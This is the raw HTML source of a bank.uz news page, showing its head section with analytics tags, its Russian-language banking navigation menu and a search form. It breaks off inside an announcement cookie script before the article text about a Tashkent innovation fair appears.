

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text44729_iqtisodietni_innovacion_rivojdantirish_-_taraqqiet_omili
body_size: 26715
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Иқтисодиётни инновацион ривождантириш - тараққиёт омили | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Тошкентда 28 апрел куни ИИ Республика инновация ғоялари, технологиялари ва лойиҳалари ярмаркаси очилди." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769914391','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'683d6cd83db433b5729a30af6d85f371'});</script>


<link rel="canonical" href="https://bank.uz/news/text44729_iqtisodietni_innovacion_rivojdantirish_-_taraqqiet_omili"/>
<meta property="og:type" content="article">
<meta property="og:title" content="Иқтисодиётни инновацион ривождантириш - тараққиёт омили | Bank.uz">
<meta property="og:description" content="Тошкентда 28 апрел куни ИИ Республика инновация ғоялари, технологиялари ва лойиҳалари ярмаркаси очилди.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text44729-iqtisodietni-innovacion-rivojdantirish-taraqqiet-omili news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text44729_iqtisodietni_innovacion_rivojdantirish_-_taraqqiet_omili',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
